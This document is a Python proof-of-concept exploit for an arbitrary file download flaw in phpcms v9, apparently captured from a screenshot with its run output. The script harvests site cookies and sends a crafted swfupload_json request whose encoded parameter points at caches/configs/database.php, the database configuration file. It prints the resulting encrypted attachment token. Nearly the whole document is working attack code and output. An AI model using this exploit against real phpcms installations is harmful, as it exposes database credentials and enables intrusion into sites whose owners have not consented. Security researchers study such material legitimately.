 phpcms_v9_任意文件下载_poc.py
1 import requests
2 import re
3 url = 'http://192.168.60.94/phpcms9.6.1/install_package'
4 step1 = '{}/index.php?m=wap&c=index&siteid=1'.format(url)
5 resl_cookies = requests.get(step1).cookies
6 #print(resl_cookies)
7 cookies = {}
8 payload = 'index.php?m=attachment&c=attachments&a=swfupload_json&aid=1&src=%26id%3D1%26m%3D1%26f%3Dcaches/configs/database.ph%253C%26modelid%3D1%26catid%3D1%26s%3D%26i%3D1%26d%3D1%26'
9 for resl_cookie in resl_cookies:
0 #print(resl_cookie.name, resl_cookie.value)
1 if resl_cookie.name[-7:] == '_siteid':
2 cookies_head = resl_cookie.name[:6]
3 cookies[cookies_head + '_userid'] = resl_cookie.value
4 cookies[resl_cookie.name] = resl_cookie.value
5 #print(cookies)
6 step2 = '{}/{}'.format(url, payload)
7 #print(step2)
8 res2_cookies = requests.get(step2, cookies=cookies).cookies
9 #print(res2_cookies)
0 for res2_cookie in res2_cookies:
1 if res2_cookie.name[-9:] == '_att_json':
2 enc_payload = res2_cookie.value
3 print(enc_payload)
4
un: phpcms_v9_任意文件下载_poc
/usr/local/bin/python3.7 /Users/pingmao/Desktop/主文件夹/学习/python/poc/phpcms_v9_任意文件下载_poc.py
d25fQUaKmu5OI20Ss2LMq6pkIfWxjH5Y1G-B1ySky1VL7UHeAwZId0bsdo5oDl8txTjIk2ar13x-MOYjYTx8YT1yrUs3iwMBySOy2X_c0XmoEYDazlqSwJsji53Gu4vYOnuhALHXe55xjBQUResDEB5SbY4Ks3cbSR2Dxlyj83uCCqoiblI